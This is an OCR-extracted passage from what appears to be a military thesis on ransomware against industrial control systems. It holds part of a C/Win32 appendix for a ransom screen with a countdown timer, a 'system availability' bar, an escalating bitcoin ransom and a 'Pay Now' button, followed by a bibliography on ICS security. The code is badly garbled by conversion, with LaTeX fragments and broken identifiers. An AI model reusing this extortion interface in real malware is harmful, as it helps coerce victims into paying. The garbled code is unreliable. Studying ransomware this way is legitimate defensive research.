150 Rectangle (hdc, BARX-1, BAR Y-1, BAR X + BAR W+1, BAR Y + BAR H+1);
151 DeleteObject (hBlackPen);
152 SelectObject(hdc, hClearPen);
153 SelectObject (hdc, hGreenBrush);
154 Rectangle (hdc, BARX, rect1_y1, BARX + BARW, rect1_y2);
155 DeleteObject (hGreenBrush);
156 SelectObject (hdc, hYellowBrush);
157 Rectangle (hdc, BAR.X, rect2-y1, BAR.X + BAR.W, rect2-y2);
158 DeleteObject (hYellowBrush);
159 SelectObject(hdc, hOrangeBrush);
160 Rectangle (hdc, BARX, rect3-y1, BARX + BARW, rect3-y2);
161 DeleteObject (hOrangeBrush);
162 SelectObject(hdc, hRedBrush);
163 Rectangle (hdc, BARX, rect4_y1, BARX + BARW, rect4_y2);
164 DeleteObject (hRedBrush);
165 SelectObject(hdc, hBlackBrush);
166 Rectangle (hdc, tick_x1, tick_y1, tick_x2, tick_y2);
167 DeleteObject (hBlackBrush);
168 DeleteObject (hClearPen);
169
170 wchar_t perc [10];
171 wsprintfW(& perc [0], L"%d%", percentage);
172 int n digits = floor (\log 10(\text{abs}(\text{percentage}))) + 1;173 TextOut(hdc, tick_x2 + 3, tick_y1 - 5, perc, ndigits +1);
174
175 wchar_t ransom \begin{bmatrix} 50 \end{bmatrix};
176 int new min = MIN RANSOM + ((( (( ( f loor ((100 - percentage)/5.0))* 5 / 100.0 *)177 (MAXRANSOM – MIN RANSOM)))
178 int ransom_amount = min (MAX RANSOM, new_min);
179 wsprint fW(&ransom [0], L"Ransom : \mathcal{A}d bitcoin", ransom amount);
180 int ndigits2 = floor(log10(abs(ransom.annotation))) + 1;181 TextOut(hdc, WINDOWLW / 2, 2 * (WINDOWLH / 3.5), ransom, ndigits 2 + 16);
182
183 TextOut (hdc, BARX - 12, BARY - 40, L" SYSTEM \ldots", 12);
184 TextOut (hdc, BAR X - 12, BAR Y - 25, L"AVAILABILITY", 12);
185
186 }
187
188 void update (WNDCLASSW wc ) {
189 updateTimeString ();<br>190 if (redraw) {
        if (redraw) {191 HDC dc = GetDC(myWindow);
192 paint (dc)193 ReleaseDC (myWindow, dc);
194 \qquad \qquad \text{redraw} = \text{false};
195 }
196 if (!notified && percentage \leq 0) {
```


```
197 int boxid = MessageBox (NULL, OFF MESSAGE, OFF TITLE, MBOK);
198 notified = true;
199 }
200
201 }
202
203
204 void addMenus (HWND hWnd) {
205 hMenu = CreateMenu ();
206 AppendMenu (hMenu, MF-STRING, PAYID, L"Pay");
207 SetMenu (hWnd, hMenu ) ;
208 }
209
210 void addControls (HWND hWnd) {
211 infoLabel = CreateWindowW(L" static"
212 INFO_TEXT,
213 WS VISIBLE | WS CHILD,
214 WINDOW<sub>W</sub> /2, 50,215 350, 75,216 hWnd, NULL, NULL, NULL);
217
218 timeLabel = CreateWindowW(L" static"
219 timeRemaining ,
220 WS_VISIBLE | WS_CHILD,
221 WINDOWW / 2, WINDOWH / 3.5 + 50,<br>222 350 50
                             350, 50,and the hWnd, NULL, NULL, NULL);
224
225 buttonLabel = CreateWindowW(L"Button"
226 L"Pay\_Now"227 WS VISIBLE | WS CHILD,
228 WINDOW.W / 2, 2 (WINDOWNH / 3.5) + 50,
229 PAY BUTTON W, PAY BUTTON H,
230 hWnd, (HMENU) BUTTONID, NULL, NULL);
231
232 }
233
234 void updateTimeString () \{235 int old_sec = secElapsed;
236 clock_t curTime = clock ();
237 clock_t diff = curTime - lastTime; //update current time
238 int ms_diff = diff * 1000 / CLOCKS-PER\_SEC;239 \qquad \qquad \mathrm{msecElapped} \text{ } \mathrel{{+}{=}} \text{ } \mathrm{m}\,\mathrm{s}\text{-}\mathrm{diff} \,;240 if (msecElapsed \geq 1000) {
241 secElapsed + msecElapsed / 1000;
242 msecElapsed = msecElapsed % 1000;<br>243 }
243 }
244
245 int secDiff = TOTAL\_TIMES - timeDiff - secElapped;246 int old_p = percentage;
247 percentage = max(0, (int) ceil (100.0*secDiff / TOTAL-TIMES));248 if \text{old}_p := \text{percentage}) {
249 redraw = true;
250 }
251
252 last Time = curTime;
253
254 if (old_sec != secElapsed) {
255 int seconds = max(0, secDiff % 60);<br>256 int minutes = max(0, (secDiff / 60))int minutes = max(0, (secDiff / 60) % 60);257 int hours = max(0, (secDiff / 3600) \% 24);258 int days = max(0, (secDiff / 86400) % 7);259 wsprintfW(&timeRemaining [0],
260 L"%d_days, \frac{1}{2}d hours, \frac{1}{2}d minutes, \frac{1}{2}d secs remain.",
261 days, hours, minutes, seconds);
262 SetWindowTextW ( timeLabel , timeRemaining ) ;
```



المنسارات

## Bibliography

- 1. C. Durkovich "The Office of Infrastructure Protection". 2012. Accessed on: Jan. 9, 2018. [Online]. Available: https://www.dhs.gov/ office-infrastructure-protection.
- 2. The White House. "Presidential Policy Directive Critical Infrastructure Security and Resilience". 2013. Accessed on: Jan. 9, 2018. [Online]. Available: https://obamawhitehouse.archives.gov/the-press-office/2013/02/12/ presidential-policy-directive-critical-infrastructure-security-and-resil.
- 3. DHS. "Office of Infrastructure Protection Strategic Plan: 2012-2016". 2012. Accessed on: Jan. 9, 2018. [Online]. Available: http://www.dhs.gov/ national-infrastructure-protection-plan.
- 4. K. Stouffer et al. "NIST Special Publication 800-82 rev2: Guide to Industrial Control Systems (ICS) Security". 2015. Accessed on: Jan. 9, 2018. [Online]. Available: http://nvlpubs.nist.gov/nistpubs/SpecialPublications/ NIST.SP.800-82r2.pdf.
- 5. E. Knapp and J. Langill. Industrial Network Security, 2nd edition. Syngress, 2015.
- 6. T. Macaulay and B. Singer. Cybersecurity for Industrial Control Systems, 1st edition. CRC Press, 2012.
- 7. DHS. "FOIA 2014-HQFO-00514". 2014. Accessed on: Jan. 9, 2018. [Online]. Available: https://www.muckrock.com/foi/united-states-of-america-10/ operation-aurora-11765/#file-23387.
- 8. G. McDonald et al. "Stuxnet 0.5: The Missing Link". 2013. Accessed on: Jan. 9, 2018. [Online]. Available: http://www.symantec.com/content/en/ us/enterprise/media/security\_response/whitepapers/stuxnet\_0\_5\_the\_ missing\_link.pdf.
- 9. G. McDonald et al. "Global Energy Cyberattacks: Night Dragon". 2011. Accessed on: Aug. 1, 2017. [Online]. Available: https://www.mcafee.com/us/ resources/white-papers/wp-global-energy-cyberattacks-night-dragon. pdf.
- 10. FBI. "Don't Be Scared by 'Scareware'". 2010. Accessed on: Jan. 9, 2018. [Online]. Available: https://archives.fbi.gov/archives/news/stories/2010/ july/scareware.
- 11. A. Kharraz et al. "Cutting the Gordian Knot: A Look Under the Hood of Ransomware Attacks", in Proc. of the 12th Int. Conf. on Detection of Intrusions and Malware & Vulnerability Assessment, 2015, pp.3-24. Accessed



on: Jan. 9, 2018. [Online]. Available: https://seclab.ccs.neu.edu/static/ publications/dimva2015ransomware.pdf.

- 12. Microsoft Malware Protection Center. "Ransomware". 2016. Accessed on: Jan. 9, 2018. [Online]. Available: http://www.microsoft.com/en-us/security/ portal/mmpc/shared/ransomware.aspx.
- 13. K. Selvaraj et al. "WannaCrypt ransomware worm targets out-ofdate systems". 2017. Accessed on: Jan. 9, 2018. [Online]. Available: https://blogs.technet.microsoft.com/mmpc/2017/05/12/ wannacrypt-ransomware-worm-targets-out-of-date-systems/.
- 14. L. Vaas. "Eight years' worth of police evidence wiped out in ransomware attack". 2017. Accessed on: Jan. 9, 2018. [Online]. Available: https://nakedsecurity.sophos.com/2017/02/01/ eight-years-worth-of-police-evidence-wiped-out-in-ransomware-attack/.
- 15. C. D. Schuett, M.S. thesis, Dept. Elect. Comp. Eng., Air Force Inst. Tech., WPAFB, OH, 2014. Accessed on : Jan 9, 2018. [Online]. Available: http: //www.dtic.mil/dtic/tr/fulltext/u2/a603391.pdf.
- 16. M. Beaumont et al., Australian Government, Department of Defense. "Hardware Trojans Prevention, Detection, Countermeasures (A Literature Review)". 2011. Accessed on: Jan. 9, 2018. [Online]. Available: http://oai.dtic.mil/oai/oai? verb=getRecord&metadataPrefix=html&identifier=ADA547668.
- 17. E. Skoudis and T. Liston. Counter Hack Reloaded: At Step-by-Step Guide to Computer Attacks and Effective Defenses, 2nd edition. Pearson Education, 2006.
- 18. D. Formby et al. "Out of Control: Ransomware for Industrial Control Systems", unpublished. 2017. Accessed on: Jan. 9, 2018. [Online]. Available: http://www. cap.gatech.edu/plcransomware.pdf.
- 19. National Institute of Standards and Technology. "Framework for Improving Critical Infrastructure Cybersecurity". 2014. Accessed on: Jan. 9, 2018. [Online]. Available: http://www.nist.gov/cyberframework/upload/ cybersecurity-framework-021214-final.pdf.
- 20. FBI. "How to Protect Your Networks from Ransomware". 2016. Accessed on: Jan. 9, 2018. [Online]. Available: https://www.fbi.gov/file-repository/ ransomware-prevention-and-response-for-cisos.pdf.
- 21. A. Chaves et al. "Improving the cyber resilience of industrial control systems", Int. Journal of Critical Infrastructure Protection, vol. 17, no. C, pp. 30-48, Jun. 2017. Accessed on: Jan. 9, 2018. [Online]. Available: https://doi.org/10.1016/j. ijcip.2017.03.005.



- 22. Festo Didactic Inc. "3531 Pressure, Flow, Level, and Temperature Process Training Systems". 2015. Accessed on: Jan. 9, 2018. [Online]. Available: https: //www.labvolt.com/downloads/datasheet\_98-3531-0\_en\_120V\_60Hz.pdf
- 23. Rockwell Automation. "PowerFlex 40 Adjustable Frequency AC Drive User Manual Publication 22B-UM001I-EN-E". 2017. Accessed on: Jan. 9, 2018. [Online]. Available: http://literature.rockwellautomation.com/idc/groups/ literature/documents/um/22b-um001\_-en-e.pdf.



## REPORT DOCUMENTATION PAGE

Form Approved<br>OMB No. 0704-0188

